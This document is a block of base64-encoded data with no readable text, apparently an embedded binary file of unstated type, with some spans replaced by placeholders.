oRr2sxMPcv0pUAh1AgRKYxn+jvv3TgQz4twwoxDekAhVYvnDLyxMDzcyhgtp7Pg5QAdCsRB1YTVk8TAvDCs0MBK+qxVepDR3QgM98TCVYgQrwt2eMxn87zmckzuIUN2n8N2kszn9DAcd0MfOgxmhEzcdsxg9Tj/Ujr8j0jmYsEH4UTwJBuALhqODQTfU8BT6SF/QEzoObF3kBgADoxO/MnAHMyI0QhYWIDIZYwP8hiRDMJZ+QmAjkCZ/4gz84g5YckZeESWSayRGkyZo8QZ2MkgbqSbxiwTNowYlyuTgrppeYCCxBB6ZTSn6Auh3EChhQg5n4A1uIUa3bHl2Q/oasxCY7WbR8SkIlXEJ/[base64]/LNH3VQ6vcbhdEbjTE5DHU7iZD7MbFT2yFV/ywDp/A4qKEV/y8ZHpc41iNQI2E6oap0F4dNhrbdl3UcC8Ufx7D9sNc8AIMTvpAKH/qxPS7UwSS0r+WzKpoSKBZDOVRUETXhJZ4IDvXoM8FmYzjqzAU2SB4wYKMiyB0zQMzCmLtvAEHygEJFJZNJJCxWKKpGfI4myDYWDDvVQxnK5mtgy3uIQo0RKFF2Gc406rLABq1OSGB2FGSWG7MohrVS0s+zKHv3KsIAhS7CDvyhSI/0nU2hSZHhSJi2htjSFtzSFUfgDuYwBDLgoBEAALtUUBICApSVTMj3TxDuCxVMvPtCDSIgEXHiFKOgwO7XT7ZSAPwskdeOWCFC3Zf2zELvVWf235kNOf2tU62xUSo1G0hzOukWPa+xUvdVbXSVN6IPGt82ARc0Awu1M9yjU/[base64]/92UVIhEkRiAsw2qTVFKZ12qcFATlsgiNAAiTggtmAhEgQhVfwgnMD3a4NxNFdD2nsMA1A4bFV3PSQ27dFzsdt/lW4pVW4bTfmLFZc9dtt3FseZs2+9WHABdsUhttuOeG0PVtZbVy2ZU5azUa2rQAZVuLFnVXK3dXPHeKyJeFlFV31ODeoeoBAMt3THWPVpVZr/cdsjd1vlc/XJc/[base64]/DAh/n7Gsh0kdRtbbWnhGZZbQTzit8VMbpbba2xOXC3OvO1heA636IO+cHtOLE7bw0XbfxOkJG7iJ14+yI3cJrZi6HRn5WxiKi5Os40Az+3mQHQAEt4WzwBj15kxMk5d1jXjahWAM96k3NXdNhbPN4bjqUgAL2jB/qkrEcRjaUJeu3JXSYgDSSBQNLBACWxQuRlKnmmUmCNYaopQoPs5oOtewkKZFgxfS+aIidXkoSxKGkwLpTQHAVhRqktQQibZravRP7mLrQ6MHE0o/fVRfyqGR+ALW95lXFao/EU7U8hZ6doFKf3lA3YzRBgmYva7JRINpOVSZb6oC6BgimmCIggp/[base64]/mwbULwnyGDDjoRPGAUpUOzFBmNtVg9A2tzIVlwoLjfLTmHeFkSAbtS1pcbjdL7hBNtWtVvO3RbS5uHmk1V5TuLKLtst3mbWaewqn+LGrXIq9uzMLs4wx1wzh+FDPU5shirg1pYD4E7VLePWXW5s/cc1lpflTu7m5t2oEIHo5giZnu4MuSt45awx06xo6h9o2m6I4QkogAJC5rJDqLODPUHrbWT23nTA4qZcqgn4Fl/G+tCK3bKOQQrXyjOmE4EV/YAfVBIBx+qGUGWt/hMDv4vhsnAOD2smdMK+uGWF0nVY3vWx0AVTsEJcBvE5+HBYkGtTAJEEFtoouAG6BK+j/lXxB25aMm3gvxaBGFDTJ6BaPSCYUUjsxV5MbUZhd47schRny1Y3I29bNUfOJd/G2n7O5QOxLn7sKf/b0b5y1ObtEMtntHVtwLVt5fxyhE7yKK5Vd17b5vS3csTiz2XsD3tzqFo/1KXzfbRWjReA/uPoas1zPdfzkE6ePn9jp7CBQIeDQbfjO97I6xmzgWElaIppvNIIpT6EIRBvLvtjRAARkDS5obBJ7OV0pG9v7zXqUPe4iSX1Q1BQnxjC8x0nelB1IehvV/cJT4j1q0wUGjnwAy8GbtiFbcDlXI7l/TU7ZNiTPkF7Ad71XUZLU+iFroQFKUWGD/dZY3/2OUCS/j7QjBuAAREY02tPcS7V9mW+ADP1djUNKdlAA4KZhCjA8cX+Wn3uVWwx4bC1bLh9+Mw21HFmciqmRnynRm7h937HsMU9beg74c912+YMY/d4bWsUaGec+Caebcp1TuW77MmN4m/mVXFeDy+WaM8IbuFev9Sd3TbW+EyKXfcjeTY++ZR3bqcIgCNgwSurY5gXUDNwppureaKz+Zpg+g2lsp+IsmKKkaFmZEhuiYeS/03/GInwpphueu4H0aA0dYbAEoAwh47evn1SACBMqHDhQg0f1CBC5MnTJFujhL3KSIyYro66pIEEyY1bMW7IiqFEtmulypUudyWLmQzZsDqW/iwNW9kLGc+ePnm6BLoLFkuWpoLComSK6FCipp4+nbMoUR8vQm6cwEAhAYKuXQkgICB2LNmyBBJASAvhAlsQMGLYOOIDyZMnfN4YijRpSAUJE/4CDjxBgoPChSVoIEw4AuIKjjVU0BBh8mQJliljzqx582THjjlwkKxBcuTRkA1PcKAYNOvWrl1/Bu05tuzEEhhfZmw6ceEFhh18Lg1ZtnDPiStwQE78sWnlyZsjn83cuOXAt/3+PZxgO3cHBxYcKHzgO/gFBsaPFyDAAHv0B9gPMKB+fYD69u+zz58/APv7/v/7B0AAUcBR4CGSSPKJgqIwKAouD4oCBxqfJIgg/hpmQFIgHIdoqOEhh3hhgxeITFKiiZOMQmJGK7LY4iukwEiKiyvqMqONLXrUUUYwjjJKiZIgwmGHQ274oZEfIvIHiSjKyMsx3AhED0FfMFRllRqEAJFEJVqE0Yob5diRNCWhtAtPKBXTUksvwRTTSTXdNIxKO/300y69sJmnS0/xZAolL8ESKFRQzTGHInFEMUQMIlywlVdhhWWWpGMhoBZbF3wAAlxxBUEXH3zktVdf2AkW2G+qaaBaBRGkithokUVG2W+5cTYZZJLV6hlxrAoHXWGpTcDYa8O+Nttur0ZnG2LLWrbbbQ4sEK1hzukqW3LSVdsatc5pG1u12M5W/[base64]/ia5s6L75lthw5leWnHKgQsbbaxFh611lgH/G2DkEv9buseje1567upXn7z77Wev9AAUkHCGBH/SIIMBQ3jIEZ8UiAYUCGuY8JBxtUzyyIhY/[base64]/iaQxcjc5nPSmlXtbNcr3L1RW926lhYhF7toAVJaCfgL8bZTmAR4B3mKNMAAGtme+cznXfzpj/QCcEB4QaBD/voXwLgnCjQcQUJdgIIZEGa+DpmhBkWcxJJKNjH2YYx+GfEIjeQHMlneyH4laln+UrayQ/TPZRhz0swIqIYD4iyBC6xIA73EImK8QoIdgWYpdEFBoaxQJWGbyS4eYRNHeLBq4nSaT9gUqF7gCZ2miMMZXrE0ZAQKFmXTRVQSgYgzqA0rNYQAV3IIFh12xW4+FAFcfNCEINTFDG+AAyJukMTCPaAA4ZliIg+zOuBUADVWVE12nsjEJo7RAQ8QaRN//jNSN/KOj8GJYl9Uoyo0Dos5a5wM694YRZpKS3aqOuMXzfiYn/[base64]/MLaA9bAtBY+CDINSALmYAFSKE0JdSfVSi4THMdmc3/[base64]/YE9niWZ1qSMIcGJHnXsRzt2WbA1XSEKIbtK24xs1hpMzCw+X+MAY0MGgTnuCG/jfo4RBReGhgHhBf86J3PAX2i2eyM9HUHGC+pkpvez/aRU8XgJDmVXVE5+stOzoHMpCTwOBI1980Po5WOxVwS5WaUwPH9HQyBSptVmo7oRp1VE/[base64]/IQuZI6+qUwkDca/tQgCJ1yAx8y7QUOYFekDgC1p81lmJFaODywviJ5ORADKMAhEqFYeygkpCgOxDc8n0bPrFEK7QNf6wNF6EIk1M52CUHBBh8glnBo9TmfGgdcHzgC3/vueDSw9QW0i2lzkIUsmy6+8Wxvu/gED8dpU7vaC6CwIS1ggy6QVRKhsFAXhEsBDDeyPvG56nre1bz/JKSSIr7P+ArkMOyhWHsKKpAZivDiLhyMYR06RBwIpmP2ATB+uhAy9YccZIDXSMk74rdgYYQLJv9h4Q13uJQBZ8R8fz8jFB/IPnCA8YZo/A8cH7ONRPYgkMvIFGdeSskvqOaXqJwlsELLuRxr8URM/vwZI8wBCTAAA+RAzqHTMcAWzw3Kz/[base64]/iwW3MG5CGGJwh+EnyA+3GKZSMn0iPph2QDRgwy8n0J4QGUtyc98nzCU2YrECITYQpWNwiuI3M8FGgapmSmkSSnYgSU0wgDOGWv9QtWM4zjNmWwxQg40QAMogALkgC/onATyHCwcgzzJ06DMAShMQh/g09pcwNEdV6ORxaP0UAmeILwdlKWx4BnAQNaJ1Kx9VCLNl1+Yy3uN1Ei9Fw1EQjREQy5U4RCaoRHCwRmQ5BFQgKc9wHZE1HpxC6y4hg9sJEd65B9eoUgWyBqCxm5kBhgOlWfApEzOJCCeYcrg5BNOh+XJVA3EpEdWISDSYd+FDyitCk1Nm4T9xnbAwEYy/uUcrp4gSgganIEZxAAiKiKHMWLtsQdaPo+4ReLu1ccBWOKGlJUmKoiKXUgTuMFbpaGH2FtE6BgqShyN+NUxECY1UANhtiL2hUzBoWIqzuL2cZ/01eKSjUJa5aK9AYnz6RiKTOPEBaOUjEAx6gwNKEky2sL3AZDBvcjHQchf5l9HkFygiBYLHQUycKMl1EFOtElM/EI5JkNv+iadjaNsVQIJsGM7PmAEAto82iNvERoKydAN/KNa4NCjOBrSLZcJwgDU1cBzWRqGnEEMBAZ7RdR5gZp5idR4PECpEVUTJtEDcAAcaANHdqQroIENwAAFTAATTUCmnN0ZgGUMhcgE/[base64]/dUpoOJfLN5IYPkpKjYILuKivZ0Ig6BI+nnmzNRMB4gmQiSQksgfMy1jM+6IMEDIJ/wBg/SIjFRTbJZcaMmTmQwDGHhj/k6MU3D+JqySo2+iU3EepztC4AQyZwvhoz2xUyG6DUD6E1lgZ9OJgAj4aHci1KXBQRrEANZ9Rmq4V3ulp3pyGg3O4F9AQTSQaDTAAQhE6aeBWnqJFAgIAUl6gRdAAQjQ4K/YnbWwRhdwK4lGAg1wIRrRANqN5Bl0AQ38V7MYiwa4kRvM63zWK496BmEwVWF8gIuaUr8SR+tAx7EQbLcerOQYS7PUwPggjLq+IJFC2FIZxrZ267eGa7rkhwXcgBlEAZbegAXEC3p8G5gqIr2wpVsGgAWcKfOVlZoKn126wQuQEpzG6YYcFoKUSMk4CKdOHy/kqZ4WpmEeg8D5qfeB/lyDgBzIfR+hekzT+tVkep/[base64]/vgKxu2OgRXAjy1QDIHo7IOoAZIC8cWMC2yUsCxEAoCsEFaFi7/pzlt+lHfIjpmOKsCJyS0SLIH5yY9iAIJIjPC4jimTaMgTQf0ibt0saS1z4t1O6p9cEiKQiq9mSt1j7IY24MKypm1QqfopZtBqOtYwnQQGBApQIAlkREpirjqLpPpyIq3mYiZ9aSqQraLpQCnA1uKWTQqzIxb/amTCCu4laCHFCCn+3c5FLuoP1BHKSBEMBAB36gQOKQQJUgCLhFvAnRG5iBpn2AG6FUYTDRrCXAgaYGeu7nRaJXrLmC7boCDQQGIkmUqgkG2BkGB0ABlkLBDSDSRPHUB7jCOjRoLvgAHzEva4CAGaRrFxzB42SRI0OyNriCD2hRqUXAwoIOq0ih/[base64]/q4D6O8oBR7YvWvzRsM6MPUHNA5P/driqfIuJwYth+hSawMaIOwoI9Ucca+rVMBarbLjMIcnQ/IbeMAbPobq2IatzJQD1IBV8/JlhB5+wbI2mEFqEPPxPGJ+HAAMDAHRKTO7MLMAM1IBu+U0C4E19yxEb2Jd2uUWePNbUTC/YGI5b8854ylhqnM3uDY3KMMHhzBqVqaJZGovZi0/Rx+O5HMrvvMJa0+JyB/WnjAwzjA9QMBBf0CUTQQz2ULdMqNq1q0tiEIrSEIRSULJ3B+pesRSDIpn7cIw2EFHLzFvCucTx+oTh/RJ/yY6IaDM3SP/YTGvvpAapAEO/KMN1Y11/ta0V9y005kxCvK0GTAUCPAoH7WXfK0kDTKRs7FXASz1OpjBtT6UgXYRF7nx1gmyp4kA8gXehafUVnP1hEuAigpVJXOAXJN1FkVDPIz4GxFVsBypYVTGbuwv8h1BwOqaiK/DG6jvQ7UOX9uG59RoHDkADEBBktsAYRspWnOB8RQzWT4iCASXDYhAZddeI8bezebevdxHF5zB8vXsvyhIXRLfE3jzBJ+pythbqKJfma1iOo+Ea782OyPmO8dzyWAwBmewqAaMyPCb1/b2Cr+ClambcJOMn8cSQQ8EAhw0B6RBIvwBAz13dKsm3VK3dZtBEEsjqVq0C3lWKXACGNhE/h2wgkqQozj6Zkizem+i0y/0AqyfNHwT8XyTXFTIwReMAFqEMU2DhX/fNN74aAxEl3ShwSScwIo69eqeJ38qeHLw0X6igYtLOIYnUYXH1xUxWBJp+Kp1eJLTQLZwgCFQ+xv8RYmTUeLwVyVXQL5CwRDUABdRL7m/eBYJrBvdRoGdsquYRgxg6RDAgK7Ne7njhsAKbMIK+eHUaGJgxsa+Owz4UbS8AbU/OZQjj/I0dsoSnXQGMPOg5ZbbyzRH4ld1eQAIQBQkcOphc5lDdJlHNOShOfKR9poXSfPhoqLv7fSlczfMDJ3zPM8X5l8t2T8vVl/6ZaJjbQxLnwp7cNB//m1GpGKDAHTSLzqWocPVE8BBe8AZeALZKiN0wwg0ZUTd3m0rdAKBl3OVQWq//VzZgMIdWEEdyH0mEODhymp6j3RIv7qrX3F8zzcFNoU8UYIaCAEF5Hd18jdBkiDeuAXUdcoToP2mIewdT2utMeF8fR0TDUE8uHgXnIrqYHh4kdRO1TF/Uv4BmOsRHAEIcIsbcH61D1vjpCjelc5jbOwQAHwrQ8HrvwGxqU6+u7XnqC+y7C/uw8B0bAHv17jBS6waHc4tLzyRInlkf0AeLkAQvH7Fa9u2nQtVbSkEBNcNQEAA58fHg9ju4cxborzCYKbLZ8/7s5soFYEEw1iMgfMp/jkMXbk52gKZ07J2zwNEN4EDuyk7dozXK1KjRE1C9BBiREmIJomyKGpURo2kXnV8pUsXL5EHSZYkSU1kwo6kSIn69OlPzIujcLH8yOsYt27oeAoA8BNoUKFCNWgokyjmJFu2cAlzypKYR1LCcLn8ZAaOJEkXcWX0CNJUWLGgWFkxW6eOHWjIkCVz+xZu3Le/frmlS9dX3l7J6Pby6xdWYFhiBRc2DGvXLmSB2QY2NUcKBAwQKENAcBmBZQIEEiAgkBnCBQwXQISAEcNHEyRPusA5lOZDBdkTDhwoYNuBgwQTHDx4UKCAgwkPDuR+8CFavHhoiucuPgH6BA28HdQG/[base64]/[base64]/bD2f0TrxwvCNgqDCCljEm8cIFtRvwxgh7rBDF+z44YoghbMBQaA+YjjHBnVVscL4LgUbRQwoptIE8GJI25OIKepwvyAWAPPLI/iHhTtKAGJq8IEoq4c6SbyyH4nLLnyAIc0wyz1xzTa0gKXaLGl7YoovIJY/[base64]/gAMc4OBvzRGdBMFBOPGrgwRWtrTq5iQ4Ke7Od+XDgBjawgQZFqBwa/lTgPTdyT24WEIEK2CxnOdtZjJ5GHgGFYIQviNESiZai7CyRh0rjIdOKdp4KfABARxBQDePxghFhDUPSEaOH5uOiF8HoQjKSzwI0QJ4gTMA+I/[base64]/oUHPvgBtcBgrfZhiy7yu4td7lI/[base64]/rUdESgvfLEMb/AjHcvI3OdCaSjRDWSWtCyIo1AnidXxqUytg8jrNgK6r9TOmJgzCDe4cRJjlOoVkVwVpmriyuHthB7KsKatinKCRDxEVUxpijc7xRJxfgISrOGeVmbCyjm8ghLxpUT5prWEFpxgAzwwyx4Sc099zqUu8YvfW/byF4CyU6BhMYxB+1cXX1RCCCC4wRCEMBrKXMBeCFCgvigKwdJMcLStiUMaTrA1kd6HPyNVEBKVEwIUxSiKYnUAB1zqii4IZ2voceFK5yMBGWZyhDDAoQTURmQHfGAeQR1qUY+aVKbygQtPjerO6Oqinr1ghC4Gm4di1NWhLtEQ/ko1RFOj/IQQOIBCGLoZerA4HhbHIwQO6qmFGiQBt5LRAWGOhIC+5qCt4tU9NggCwuTItqThEUIwYLJc0eDUKCMBCTXw46TjNkgRIHKyR7qSkSpb2Z/YILORPFzvtOLZS8LpBSEYLRyceSnUvtpyvPjFMtLxjtgKz3aYI0huzVFLhLQEEYfw7LCFOxGKBCojspsdqHJtTOY29xjIxIWYLFURTIWvtrAyBzp4sd1raiAEEWlIN53iTYWYtyq8w2SZzoSIhqxyDvKdLyicMK0WwOACFmjBtOr5v2T4Ap/z48u28llgd4lF3mGJ70AFU9Bv/YUvCB2BCGIAAgmPoKII/uyMAhvYYQ5EMKM+GC0UzJmGG5g4QfnJjs6yowG/[base64]/+Sl46QmY1eybTl5rpXRiCDxLWBUD9UhSvlv0iKPGKYyyD1rZWhilEgijlKmPXujWIQiYh7GHriU+UesjrkC3MZaek2aJ6/vZBeKE7YnyC2r5UFfgI9SqdbJsS3u5SUT4QkV1Jb7zkHdT1bME7NDQBK6ur9iQWEe/4PqsPS9D/[base64]/442ls4AuLAK4ALUaKJkXgYBqM/soBaiCpkEACXuDv8vCL5E44BgkelCMIFM9HFiAG/qAcdjASfCAGagAGUi0EQuANn6AGOs8ACkAERAAEOg/0UhEAAsAAhiBMxASSTu/0IKlYMKnvbCApmE8XMUL2LAdcaq0eloH3fE8ZijH4ZMnXXmEUgq1M9GRPgmt1IoL5VinZhulToC+5pg8homLagqva3g2aLEfb0GEOxG8oyC8NIEImyE39poL93K+C0AASzsmX6K/+5uBZ6E3/NsACMEAGOsACNmBafqAPYAHismXAtCUBx+VdKGEOHlLe4m1/AqN/JJACI24OLkAIYEAEYAAE0sALJMyALiABCqAzStAC/ixKgyKoBtBqCObED+JACD6gprLGaLKDxdbhxVQKQrAHqWoM5xyNCxzt51CIYzREOdZhDjcoQmLmJdokEiwJT4rFDLgA6rKwAsosDFMKRZAyHnRSDDUADoJqB/[base64]/iOEhxoUBR3UwByJQgM4IA3+ABE2h1fSj7ycQpxaQRLQYAt8QEyicfkmYQ7uERTybwl4wAZGYDQO6P9+YAl+oBQQYy8ATiETEi4MLDAcUg4e0v4c0gEJal34aSH/[base64]/iMS5uOEciMGbIADFgANiCoXImECjEQtKe8RRdFICkgECgkVM40VP28VA+AAumAqPYtMRE0rjI/pNsQHQsAG4uAhKMc7YxMR4oBVKUL2TEEZvOEd3sEblAEWSAL4dLPXdosXSGES4OAMphINnHFPiu3YMMU4jxNUksskqOEVRKFY5NFMduXa1CmUqrMbtg07sxMoioIDysA7v3Mde6Xcyk2c/qAT9KALasAMivUQ/iARLiUREBQUtGA+N2A0MKADZAAHbsACeMC+cKAS/gJAAy6f5IJAF1AN1EAOFAEiHVIizQUC/QIuCm5dcMCxSqtETU5PjIAGYOADLKAkLwNE/[base64]/E/tqK61oVxRy+gFu7dTuj4A/[base64]/iAUmFTMuKACHBVuSBEEIOszN00UKxcAKKDpNnXYzgRUpVI1tyAIYMD1YtMeqXGVUCt1k4IXQakXSkn3cHV0GAUhRuEQvKBOcDc4k489mU+VetEjwkJZeIH3aqd4e+9Qoo0XROEItgArXMN5q9UmQqI6vw8HqvcnLkQI/AQRnuf80E88v9cl0rULmsAIvOAM0oByjk2b5iAR6o0FNgDfLKAfO+B9hcAGQuAG9JUSGEFc8uJ9CC6fBuyfKEENvoBhERRiE0xiKZIAt+V+3MIvKEEEogAJR28ZfSALOOEHHsEJigAEOIACCuAzKsOi/MVfOlLoXtIM0mAIaJJj7KxF/lvOigzkhtDoRIisAspByXiQSZfqht8Q0oSDOlbIPEhaNuasCJ3GNPwlgkLgZGPjCn2OrrDWRQzkBcAmzS7kA8oyGuRjbK/YbElkTNOWA77wqvxM8AgvS8vhA+DAjMXmDcaMDbNQA/xWh/DIAYy6jufDAmLACyThDH1wjUOgAhg3kTIzkI1EACTXj0HT037CAu4kcwsHuDhVKvFu9SYZNl0NtUjh1S7FO0sX2RYBVmnNlHzhIJQhlEvnGJ4VDlSTTnJXd1WZHo+VlTICtVYLXOjCtVzrHM5BGXxBlqEvJeCgBjS1TFj1G5FNdrwvW2/AmJenKIqgD9RxXK8Hud/x/g/Y5JK2tF2x2TsVYRK0KRH6AGA34ATuE34R6AIm7gNHAAQENgL110HjOVz6Vw6kgGEBOJ8HuEER8J/[base64]/sA1WXn2UAt1/oBV4SAOphGUYlVW0+EXZJcgoO0VzlNyTnkq9yQNeLce3fMhac9bSMkbKr3SX9fWZvV1axUWaucVzKAJcJvPf/naevu6zAEDgvtCTkCXKAU8uTe52y+az5MMQuu5TfUhFEEOtCkLeIAHMAoDgj3YO6C7mQS8OxID1AAWGIGd/SIv9Hd+9mldBgMy7Jm9H/YBJ7afAegGoiAGzkCGDkEYbOEH9kALMiETwOAOfqAFPuABJhqDKaBfLE4zKU7Bu8CaVXRrajZms+Mr10HrYARNHWDksigIfKALaK4vra4N2zBhFCRBokMC/h3iS1hBbADFa9QHWRyq/gjxi86IQpLSbdX0RSSBqdFQx8kWTNVspFLsRCieyAmTQipxGiIADWyOiFz6ETUgC18A0cIKrf/959eGLKdBFPAbBEYGSDjgBWpg6qYuFO3aSA5c0yhVkc7csn4iBtpcc4ftzR0ZsX3ADMR1c15NEX6XlVyTVYXtWO3xFVy3HrxhAo1RlI+BFA7BDDpJ0fMEDtKg0dnzOxXBYQ2SlFyr0g2/0mnVlGaV8TV9H7ohIUghanrZNfzk0avRVU4dAlS9KGCg1R/i1bmXKWS9FdhkccygCF7guQ+huBFBEbQp/3hgAzL4AjrA9jEgJR3L2C3gBkRgBOZg2ZvdW8ibn/bp/[base64]/iCA5cqWM2sOACDADTOg0aCpCwkS6bp1RZuBAqVIjTNx4vyZPWnSotu4Fd1WxPuPotlxDsWpTXzUIl69lnl7926ZsufdondTdozXIjhQhmzpElq06DNpwh8SjgiRojnJky9b7429cm/p4DOfT39+OmWLbAwxU/eQpP+SIELcJKOQYuAruvByDDfRHQDAgxBGKOGELWkQQnCHlIfIbH+IYsuHH4oi4iefSAIJGmQM8UIUZ5xxSB9/lJdIIk7wwMIHJ3RwAQYXWHCBDDJggAEEFtxwAwg3YCCEKbAw0suTvfjiSzJUVknlL1hmmcyTsMBCiRRSfKGGHHOUaSYlpjDZ/mWXyEDpJpSwfAECDDFEEYMNiPiRBRF7cGJFJneAkckPWrRQwQMIPADBAzta4GhGIMQQwxFQcHeGERVMkKmmS3VagQYLwZNQSJ/[base64]/kbJzZTcNscik8Qo3IAELmJKL8sx5xx001GnyyJo9LUdaGZ412J/4yEyBy++rPdLe1i+583X7YEt9jvp1Ed2Or3EAAV/cPgXYIADjlIgKQgqyKAyBkyo994VcpDGeBkiIgmHokwCooh/[base64]/[base64]/6IhhaBJw2O9MUvlPGLXvxiGV3T/prWavkLWWbJa2CjTzrSgTy2kac8cNvk3Oq2oOlwZm/QhFDf/lY1mXHIcLZAXOIEd6IuDAEGLEqD5PqghsrVaAM+EtKORiACCAgBB8VLgxAs8E0kxQAEX1iT8KDkutdRCU6mkIMQcre7Mt0sTWpCRpv22QtYyMGehziCF4pQBDKUIQs/uEMmwDA9MDgCDJi73gMSwD3NOap7kYoBDYZwhC544QwgUGCnbtgpVySkCRVKCUMEQo2qtHArNKjAB2Bgho/M6gkcOGBECNK+CSSAA/JbRxMG9quHSHBgDqAIw461FGWBhIPOQolNsnWTqDahhz5kiQbmMQ0atDAlGpBh/g1WUkMcduoDZkXru0RRFSjQy2E/[base64]/5SmO3Oj2Cl5Qg0GweGY0oZlTRQZOcITLpihmUyJJHAIOZWgcDIYQuT6QUw19+AHmNqc5dmLgBiNwlBC8QM86pQGcpZ2DPhn6un4CdA4DVYMa/[base64]/BsXA5wCcYBlMQfAAKRzxCBjlQA4udVjEJcAwF6ohH1KrWAHhkbWsvUCmTnSyQLCvkEBqd27qIUzZ/8C3OhCbc4FJCN8UNj21u/lOb2yRnmF9bhi+edAwvxeGbqtQLaLxA7zOowRTrJm++u8sIRnipEt712nrcI7ZhMic+YCtbOhDBH0iM570CEpAyD8QLu1Fiv/vNaRQA1wnKEW7ABBbcIfywGiMs+JWSg3AZMPcBzVUYA+x0TBSEQIEbSCENZzjSUKOAARn4rkskToaUquSm2s0BB14gp+4MyjsXr4mUUCdllyghAhiEAAqioIEZJEEDP3DiEZnYwxI82ghHLOHHWThy9hLAZBBYgAPig4HcfTCE/aDhBk3lFKYrsIV1wCMSOd3pSuAQgw9ooAu5eEarJG2II5xLU0m5lQIzuCkYoCEhkcBVBMMs/pZhLSzUW2mVmt+wEA0ggSRB+DJZBQKDN/g9EolOqwbgEAFHN6wlNICYITzNBVpdeu+tf/1gFX1VoXggEqGHg+HHSlh/hQCKUXQACMywDm0YIrOPhUtkQ40L0UfsDWYgisVAO1o1QsYCjjkMx/B47MWwHzPKDoAIKsUd78iWtrUt5BEQWYPdMpJDNYMbNmMKLZYmiwBucbBb2UYzi0AJRINw6XBLt7QMsKAG36Qf9Ac19sYL/cYIAFcJU4cmlWBLt1ReXSNLA3deznVwCacIUYAyiyQ4ESdfB5IgC6IIGBdNOTUE1FRN1tQhHFIeh3AiZrAFJsdg4ZFyfZAFmEMB/jyCAaVVPFe2YV4gBBlhAx9wA8cVBeAEAksCC7sAdAz1JK5TdF4iBbijYgVFScHFJgoFPMeADLWjBhZwBCEgCTVAA7jgA57gB1jgAlmgBVnwCD8gPY7gCHVQPUiWPRTAZBbAPeNDAzQwZVDgBUPQVEzhKaDCASEAD9oQDYa3eu/SEl1ADIq3BU3gAyHxZi/QaEkFZ3pHEDEwBNUHihBEVZznefyjeA/zfbDSEiWBBKk3WMznA0fgidHQLommVhHgVrd3eBDzBLxnaTD0e+pijMi4fDMhFSfhAHpoiq1yP2r1BBUTAv7yAm0Ba5OCjAaTfW8xa1uUF+dzRGYQBD7g/[base64]/oA+r6h3mVh6EREN2qANPiCOxKdWiKd4q7kUnBIEI6E+sKgUE/ABNmADqKkNNeAAVQVmAhFAkggDkiiJY+QrLUESwphTzPcBjdabLxB7npYSzpgLNxEJEPMB01grhYUEdqWbPtCbgsWNUvEB8FgvrcIBLREBLVEuGjAYIZBYUcQBkiKdcDEBb/EAYgGPk+UAlRUJcIBZaSRlZ5RGCNqP5BdsjvFrCPkxdaSQk2E+UOOQ9scyEdlSPWORFmkbO3MzHMk7c0CABNiAB1hcChiAQcML50VetoRLysELMRmTXrA6XVKT3hU7XZOjzNVQUIJvPjmBQgkfzvU1vdAFfuBw/v+lIUz5CvVFSlIQlXxTIUVQlYBzlbOhIUM4SGSwBUfQleLkYOekOQkAAiMAczAAAidwZIRiZE4AKbM4cyIgBGd6b3S5JjC2T/8EJ7XTB0KQBuW0dC0mmGlil4RpdB8wBB8QBTZwBKJgBjDgCYdAA49gBc4jmYVYB3WACtLzAxywdnDXiBQAPp45KUNAbyFQEHpHU+ryBqkZCYInFTm1BbnQfZGwf/cYGIExEk+wipPHEHRiA4bwqk9kVcOpnw/RKZjYEf3SQUCQU9xIJzUwrNoAe9SZLdepAWYAMc+CQkggfqgnEZ5CAzagLK86WFIxAVDwU3BQapHwF4DxrRUD/hduEX10opifGAkIYxgJ4AD9Co9msGtDIKBQcEA+YEZohKAKi6AXIDoQkKDrd5APqhnwpxkH4JLydqEaG5EsJTNYOhuLsIAD6CUe2XRlght/[base64]/jBkPwAGgmIFqDC6VmA9mbmZ3zOq3SN3UmY+Z2ADBZEuLbF3DBQNoBgtURF4NBB6jPcVFFMx4KlAutI+eYuFnwiKyDoQw/kruKguL0QrwNsEIVAh3KgB91h4x8tDaOVpEuBW9TJ7oXAEIGRo4KqPMoUsu6mKx1tCNpESmhIHFmEGGgADizd6fFAUCPNE+ZmYtRsNHPAWCTBSWJQAs6aeoiBpg4QX4ocEFrCwC1sAMSA6aQRa5ueglKFHihEAEBAFDamx9gcatuUF5REbI/yDtbGAuhFJDihcsMB0ZdIzcQAeIAuiy6UMysEevcDCTYIlX4MlPjteT+Jd6wYLteRv/uv2C13SXU/ygZVACb8AcC+aNTeMXt4AC07LtZSjTAXCTMcwAldLIRVCA2kABz34X/AVIF97YGJbSEUApuGxchsAAhQwqqLztnBrZGm5AT/[base64]/MjdwLA7ggIocHAy4hqy/0AexsV85s/[base64]/UcAwXkIP6BSGWkVMwUJU9SDnwJYQj5wde0DhtbLZV6QRqewIiQAEncKYW0AJ4rNd7/ANLwAJZcAc84ANJ1wevewIgMARe2Lh4mqf7tCYEOARlMDmKAMlykAgd/knJLw1T0BwDiBAHIQADg+MDg5gFYCDYZneIoju6jbAEmJM9B5AAEzCqs92Zc1IDU+ZNy+ec0MrbNWC70UADaZWfwxwREhR9BsHMqnoQFbCbMZAswE0D1xwR090p6AJXIITd1XuPPpASv227tlJohTZ8ozhTJiQsurmb0A3euywT6XLdFaKqt1JoTOXcBUEDwA0D/tqvBd2vj+XACLoYAS5asS0pInDRCPl+ouWgmSEZHD1/sCXSI91FVVYXJp3SwIHhvtHSSw3ZBFhJB2hckaMGDWgdusEkynFL3tALIcqRDqgey9ALUBy0d2lL5FWTL7bUTt0kNzm0vfTj5/U1/r7wglicxVJLcV0NAZyhX5bRGZ3R5A+y5JyRU7nlB1Z+1pSTxuPhB2fgBUbYxkZQBi0SHlmwAR8QPkkVAxSgx3oNt9WjBXObUVpABGnpA2SACDZgPCIgBYzd2G9iqEYXkzFTkh8ZyWei2WkyCZLCAemDhTCQIXYICY/gAnfgCDyQ2qfM2lawBBsA2w8w2684qnHnzFM2BCGQy7yd6i1hCLYbCumMWM17Q8V3FgOxK8x8VeTKlhHB6tEQChIEZhCUrM77ZdUZFfQsENw9nQLB664eFe4iq9uozuL6KVCxELsJz+nC7L4yU9CydzhU37sJAgfB7EnV3waNMJSlsFWU/llrVMEHkJgWcFp2lNEGgOCVce+YUbGTYQA3wBoVKuEcewR1Qhe8NcIn/X+f7Rs13bgEaHQwjaIrqxvK0MIN2EkTuAwGxRsNSMQT2CQwJtS1BAs5mx7h5QuVkLNNIuOwAIL9Rl4/[base64]/jgEUQACKKTq1Eu9H+AKtutl6QgwwM4QwHIWsPhmx70AH3AnfFY/nh8NbiDs1C375t1puYuuEvACNhAENPAUN/H6b+Dsz05WrYku096eKxFAR2ADvU8Tnf/5yZ/LLAEtrOrtByRlN/DcB8EBr98FTuXfDsCf2efAZsHuC7BGAGkBBl